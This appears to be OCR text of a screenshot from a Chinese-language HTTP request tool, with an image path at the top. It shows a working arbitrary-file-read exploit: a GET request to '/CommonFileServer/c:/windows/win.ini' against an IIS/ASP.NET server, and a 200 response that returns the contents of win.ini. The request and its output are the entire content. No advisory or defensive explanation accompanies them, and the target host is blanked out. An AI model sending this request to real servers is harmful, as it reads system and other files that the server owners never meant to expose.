 Request
数据包扫描 热加载 构造请求
1 GET /CommonFileServer/c:/windows/win.ini HTTP/1.1
2 Host ? :
3 accept: */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7
8
Responses 188bytes / 35ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Pragma: public
4 Content-Type: application/x-zip-compressed; charset=utf-8
5 Server: Microsoft-IIS/8.5
6 Content-Disposition: attachment; filename=win.ini
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Fri, 10 Nov 2023 08:19:14 GMT
10 Content-Length: 188
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 CMCDLLNAME32=mapi32.dll
20 CMCDLLNAME=mapi.dll